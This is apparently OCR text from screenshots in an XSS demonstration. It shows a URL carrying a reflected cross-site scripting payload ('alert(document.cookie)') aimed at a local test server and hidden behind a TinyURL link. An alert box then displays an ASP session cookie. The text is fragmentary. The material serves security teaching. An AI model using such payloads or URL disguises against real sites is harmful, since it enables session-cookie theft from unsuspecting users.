 TINY
URL
http://tinyurl.com/create.php?source=indexpage&url=http%3A%2F%2F192.168.1.100%3
par
TinyURL was created!
The following URL:
http://192.168.1.100:8888/xss1.asp?mypar
a=a%22;%20alert(document.cookie);%20var%
20a=%22
has a length of 87 characters and resulted in the following TinyURL
which has a length of 26 characters:
http://tinyurl.com/d2e3bgc
[Open in new window]
Or, give your recipients confidence with a preview TinyURL:
http://preview.tinyurl.com/d2e3bgc
[Open in new window]
se
!
TE
http://192.168.1.100:8888/xss1.asp?mypara=a"; alert(docume
ASPSESSIONIDCSBDTQCB=INAFDDPAANOINKHLABBBBEAM
確定